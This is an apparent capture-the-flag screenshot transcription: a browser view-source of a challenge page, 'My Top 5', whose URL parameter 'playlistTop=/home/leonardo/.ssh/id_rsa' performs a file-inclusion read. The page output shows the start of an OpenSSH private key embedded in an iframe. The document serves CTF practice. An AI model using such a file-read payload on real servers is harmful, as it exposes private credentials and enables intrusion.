 My Top 5
view-source:challs.dvc.tf:5108
不安全 view-source:challs.dvc.tf:51080/?MyTop5=1&playlistTop=/home/leonardo/.ssh/id_rsa
百度 阿里巴巴 搜索 淘宝 京东 天猫 zhuifengshaonian... w3school 在线教程 CTFwp5-hackbar(... linux find -maxde... » 阅读清单
自动换行
1 <!DOCTYPE html>
2 <html>
3
4 <head>
5 <title>My Top 5</title>
6 <meta charset="utf-8">
7 <meta http-equiv="X-UA-Compatible" content="IE=edge">
8 <meta name="viewport" content="width=device-width, initial-scale=1">
9 <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.12.0/css/all.css" integrity="sha384-ekOryaXPbeCpWQNxMwSWVvQ0+1VrStoPJq54shlYhR8HzQgig1v5fas6YgOqLoKz" crossorigin="
10 <link rel="stylesheet" href="assets/css/bootstrap.min.css">
11 <link rel="stylesheet" href="assets/css/style.css">
12 </head>
13
14
15
16
17 <div class="p-4 text-center bg-image" >
18 <div class="card mx-auto" style="width: 60%; margin-top: 4%;">
19 <div class="text-center">
20 <br>
21
22 <h1><b><u>Top Songs</u></b></h1>
23
24 <br>
25 <iframe src="http://www.youtube.com/embed/-----BEGIN OPENSSH PRIVATE KEY-----
26 " width="560" height="315" frameborder="0" allowfullscreen></iframe>
27
28 <br>
29 <br>
30
31 <body>
32 <h2><b>Song</b></h2>
33 <form method="get">
34 <input type="radio" id="video1" name="MyTop5" value="1" checked="checked">
35 <label for="video1">Top 1</label>
36